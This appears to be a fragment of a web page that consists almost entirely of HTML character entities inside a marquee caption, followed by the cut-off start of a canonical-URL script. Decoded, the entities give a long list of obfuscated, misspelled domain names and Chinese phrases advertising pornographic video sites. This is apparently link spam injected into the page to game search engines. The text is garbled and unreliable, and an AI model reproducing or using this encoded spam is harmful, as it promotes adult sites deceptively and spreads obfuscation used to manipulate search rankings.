77;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#66;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#49;&#52;&#49;&#46;&#67;&#79;&#77;&#36827;&#19981;&#21435;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#79;&#51;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#19973;&#8548;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#54;&#54;&#82;&#73;&#82;&#73;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#56;&#56;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#56;&#56;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#57;&#50;&#54;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#65294;&#55;&#51;&#50;&#78;&#78;&#78;&#65294;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#8544;&#90;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#68;&#90;&#68;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#51;&#68;&#90;&#68;&#90;&#67;&#79;&#77;&#95;&#10;&#89;&#65;&#83;&#69;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#52;&#51;&#54;&#52;&#72;&#85;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#80;&#79;&#82;&#78;&#57;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#80;&#79;&#82;&#78;&#57;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#8217;&#56;&#52;&#65;&#88;&#65;&#88;&#8217;&#67;&#79;&#77;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#51;&#52;&#53;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#51;&#52;&#53;&#54;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#53;&#50;&#56;&#79;&#67;&#77;&#10;&#87;&#87;&#87;&#46;&#48;&#52;&#51;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#52;&#51;&#48;&#67;&#79;&#77;&#95;&#10;&#20122;&#27954;&#26080;&#30721;&#87;&#87;&#87;&#55;&#56;&#57;&#56;&#69;&#69;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#69;&#69;&#51;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#53;&#57;&#85;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#57;&#85;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#54;&#68;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#54;&#54;&#68;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#48;&#49;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#81;&#55;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#55;&#50;&#50;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#55;&#80;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#55;&#80;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#12289;&#88;&#8548;&#20008;&#68;&#69;&#48;&#83;&#12289;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#84;&#85;&#84;&#85;&#77;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#85;&#84;&#85;&#77;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#57;&#48;&#88;&#90;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#67;&#65;&#79;&#67;&#65;&#79;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#67;&#65;&#79;&#67;&#65;&#79;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#90;&#87;&#68;&#66;&#65;&#66;&#65;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#51;&#51;&#68;&#68;&#46;&#67;&#79;&#77;&#10;&#72;&#68;&#68;&#80;&#83;&#81;&#77;&#77;&#57;&#68;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#52;&#52;&#50;&#52;&#67;&#79;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#80;&#82;&#79;&#78;&#49;&#56;&#49;&#56;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#78;&#85;&#50;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#85;&#50;&#57;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#70;&#70;&#65;&#86;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#51;&#51;&#51;&#88;&#80;&#88;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#88;&#79;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#88;&#79;&#89;&#67;&#79;&#77;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#56;&#55;&#51;&#46;&#67;&#79;&#77;&#76;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#88;&#67;&#65;&#86;&#55;&#49;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#44;&#90;&#77;&#67;&#67;&#49;&#44;&#67;&#44;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#90;&#90;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#50;&#90;&#90;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#66;&#67;&#66;&#49;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#66;&#67;&#66;&#49;&#51;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#53;&#83;&#90;&#46;&#78;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#49;&#50;&#53;&#83;&#73;&#72;&#85;&#95;&#88;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#71;&#69;&#71;&#69;&#55;&#55;&#52;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#80;&#79;&#82;&#78;&#70;&#85;&#76;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#89;&#88;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#89;&#88;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#87;&#44;&#87;&#87;&#87;&#44;&#89;&#69;&#69;&#51;&#50;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#54;&#88;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#68;&#89;&#50;&#50;&#50;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#86;&#78;&#89;&#79;&#85;&#49;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#67;&#65;&#79;&#66;&#73;&#56;&#50;&#57;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#50;&#55;&#56;&#57;&#75;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#80;&#80;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#50;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#88;&#79;&#54;&#48;&#57;&#46;&#67;&#79;&#77;&#88;&#79;&#54;&#57;&#48;&#46;&#67;&#79;&#77;&#10;&#83;&#56;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#46;&#67;&#79;&#77;&#46;&#82;&#66;&#10;&#87;&#87;&#87;&#46;&#90;&#65;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#54;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#54;&#85;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#50;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#50;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#57;&#55;&#55;&#84;&#46;&#67;&#79;&#77;&#44;&#10;&#87;&#87;&#87;&#95;&#89;&#65;&#83;&#69;&#52;&#52;&#95;&#67;&#79;&#77;&#52;&#10;&#83;&#66;&#83;&#66;&#50;&#50;&#30005;&#24433;&#32593;&#10;&#87;&#87;&#87;&#46;&#48;&#56;&#53;&#52;&#72;&#85;&#77;&#51;&#85;&#56;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#89;&#89;&#32;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#54;&#53;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#78;&#66;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#78;&#66;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#88;&#88;&#50;&#51;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#50;&#50;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#50;&#50;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#72;&#69;&#73;&#46;&#76;&#65;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#51;&#75;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#79;&#85;&#66;&#73;&#95;&#67;&#79;&#77;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#52;&#53;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#84;&#85;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#65;&#79;&#84;&#85;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#88;&#70;&#90;&#89;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#83;&#90;&#80;&#65;&#80;&#65;&#49;&#48;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#75;&#75;&#65;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#70;&#70;&#70;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#70;&#70;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#65;&#86;&#46;&#78;&#69;&#84;&#30334;&#24230;&#32593;&#30424;&#10;&#87;&#87;&#87;&#44;&#77;&#71;&#75;&#89;&#67;&#67;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#49;&#78;&#78;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#78;&#78;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#52;&#52;&#50;&#50;&#78;&#95;&#67;&#79;&#77;&#26032;&#32593;&#10;&#87;&#87;&#87;&#46;&#89;&#88;&#68;&#57;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#88;&#68;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#56;&#76;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#56;&#76;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#57;&#55;&#54;&#46;&#67;&#10;&#87;&#87;&#87;&#46;&#68;&#71;&#66;&#89;&#71;&#53;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#71;&#66;&#89;&#71;&#53;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#80;&#80;&#65;&#86;&#84;&#86;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#50;&#53;&#73;&#83;&#69;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#53;&#70;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#53;&#70;&#65;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#48;&#48;&#88;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#48;&#48;&#88;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#88;&#73;&#78;&#71;&#74;&#73;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#88;&#73;&#78;&#71;&#74;&#73;&#65;&#67;&#79;&#77;&#95;&#10;&#77;&#46;&#89;&#79;&#79;&#85;&#74;&#73;&#90;&#90;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#53;&#50;&#86;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#51;&#50;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#51;&#50;&#50;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#66;&#51;&#49;&#88;&#89;&#90;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#65;&#86;&#57;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#65;&#49;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#75;&#77;&#83;&#51;&#90;&#65292;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#49;&#69;&#69;&#69;&#69;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#51;&#57;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#51;&#57;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#54;&#66;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#54;&#66;&#66;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#76;&#85;&#74;&#74;&#57;&#57;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#52;&#56;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#52;&#56;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#88;&#88;&#88;&#88;&#89;&#69;&#76;&#76;&#79;&#87;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#53;&#50;&#88;&#88;&#84;&#86;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#70;&#46;&#49;&#48;&#48;&#56;&#54;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#74;&#70;&#49;&#48;&#48;&#56;&#54;&#67;&#78;&#95;&#10;&#65279;&#87;&#87;&#87;&#46;&#74;&#66;&#56;&#56;&#56;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#52;&#50;&#48;&#52;&#95;&#72;&#85;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#88;&#67;&#67;&#46;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#90;&#90;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#89;&#73;&#76;&#85;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#55;&#55;&#69;&#69;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#44;&#77;&#73;&#81;&#81;&#66;&#85;&#83;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#88;&#83;&#74;&#84;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#88;&#83;&#74;&#84;&#88;&#88;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#69;&#78;&#55;&#55;&#55;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#78;&#55;&#55;&#55;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#8544;&#84;&#65;&#79;&#65;&#86;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#78;&#54;&#84;&#89;&#88;&#89;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#83;&#83;&#74;&#74;&#57;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#55;&#55;&#78;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#55;&#55;&#55;&#78;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#183;&#56;&#56;&#54;&#52;&#80;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#89;&#54;&#89;&#50;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#75;&#69;&#68;&#79;&#85;&#76;&#79;&#86;&#69;&#67;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#80;&#50;&#53;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#86;&#80;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#78;&#88;&#88;&#20022;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#75;&#48;&#48;&#57;&#46;&#67;&#79;&#77;&#10;&#83;&#66;&#83;&#66;&#50;&#50;&#22791;&#29992;&#32593;&#22336;&#10;&#87;&#87;&#87;&#44;&#74;&#73;&#66;&#65;&#24433;&#38498;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#74;&#74;&#74;&#52;&#51;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#73;&#65;&#78;&#76;&#85;&#76;&#65;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#67;&#65;&#79;&#77;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#70;&#69;&#73;&#74;&#73;&#84;&#86;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#56;&#48;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#56;&#48;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#53;&#89;&#85;&#46;&#67;&#73;&#77;&#46;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#83;&#69;&#55;&#50;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#67;&#66;&#75;&#78;&#78;&#78;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#51;&#68;&#68;&#74;&#74;&#46;&#67;&#79;&#78;&#78;&#10;&#88;&#85;&#65;&#78;&#88;&#85;&#65;&#78;&#51;&#50;&#46;&#84;&#79;&#80;&#23459;&#23459;&#24433;&#35270;&#10;&#87;&#87;&#87;&#88;&#88;&#88;&#83;&#87;&#88;&#86;&#73;&#68;&#69;&#79;&#78;&#10;&#87;&#87;&#87;&#87;&#87;&#87;&#88;&#88;&#88;&#52;&#52;&#56;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#20013;&#25991;&#23383;&#24149;&#50;&#48;&#76;&#56;&#10;&#87;&#87;&#87;&#46;&#71;&#70;&#88;&#87;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#70;&#88;&#87;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#48;&#53;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#48;&#53;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#73;&#82;&#73;&#76;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#56;&#56;&#51;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#56;&#56;&#51;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#86;&#57;&#57;&#57;&#46;&#80;&#87;&#10;&#49;&#53;&#49;&#53;&#72;&#72;&#12289;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#69;&#70;&#69;&#54;&#54;&#46;&#67;&#79;&#54;&#78;&#10;&#87;&#87;&#87;&#55;&#55;&#54;&#85;&#84;&#183;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#55;&#55;&#86;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#55;&#55;&#86;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#75;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#75;&#75;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#76;&#85;&#88;&#73;&#85;&#54;&#57;&#48;&#44;&#67;&#79;&#77;&#10;&#26085;&#26412;&#65;&#86;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#46;&#88;&#67;&#74;&#51;&#46;&#77;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#50;&#52;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#76;&#89;&#74;&#53;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#76;&#89;&#74;&#53;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#89;&#85;&#88;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#83;&#69;&#89;&#85;&#88;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#48;&#48;&#82;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#48;&#48;&#82;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#52;&#44;&#80;&#87;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#83;&#69;&#46;&#53;&#50;&#65;&#86;&#65;&#86;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#56;&#48;&#90;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#67;&#80;&#89;&#55;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#57;&#49;&#65;&#73;&#65;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#65;&#80;&#46;&#75;&#75;&#75;&#56;&#52;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#49;&#48;&#48;&#56;&#54;&#83;&#83;&#83;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#70;&#73;&#46;&#78;&#69;&#84;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#67;&#70;&#73;&#78;&#69;&#84;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#72;&#85;&#65;&#56;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#72;&#72;&#65;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#51;&#52;&#52;&#46;&#67;&#79;&#77;&#69;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#72;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#72;&#72;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#24819;&#30475;&#30475;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#79;&#79;&#88;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#51;&#51;&#51;&#51;&#82;&#85;&#82;&#85;&#95;&#67;&#79;&#77;&#26032;&#32593;&#22336;&#10;&#87;&#87;&#87;&#46;&#89;&#84;&#46;&#51;&#84;&#86;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#55;&#75;&#56;&#56;&#75;&#77;&#80;&#52;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#69;&#49;&#57;&#57;&#46;&#67;&#79;&#77;&#20813;&#36153;&#87;&#10;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#67;&#88;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#55;&#89;&#84;&#46;&#67;&#79;&#77;&#77;&#80;&#52;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#50;&#52;&#55;&#52;&#72;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#89;&#69;&#89;&#69;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#56;&#56;&#51;&#49;&#72;&#72;&#26356;&#25442;&#30340;&#22320;&#22336;&#10;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#55;&#55;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#90;&#89;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#90;&#89;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#50;&#56;&#90;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#50;&#56;&#90;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#69;&#69;&#85;&#85;&#20813;&#19979;&#36733;&#10;&#33609;&#33609;&#32593;&#67;&#67;&#89;&#89;&#46;&#67;&#79;&#77;&#44;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#50;&#55;&#55;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#46;&#57;&#57;&#57;&#65;&#66;&#65;&#66;&#46;&#67;&#73;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#84;&#86;&#54;&#54;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#20843;&#22971;&#23376;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#53;&#53;&#46;&#81;&#87;&#67;&#79;&#87;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#52;&#52;&#69;&#69;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#72;&#69;&#78;&#72;&#69;&#78;&#71;&#65;&#78;&#10; 
     </marquee></font>
   </caption>
  </table> 
<script>
	(function(){
		var canonicalURL, curProtocol;
		var x=document.getElementsByTagName("link");
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(":")[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(":")[0];
	    }
	    if (!canonicalURL) canonicalURL = window.location.href;
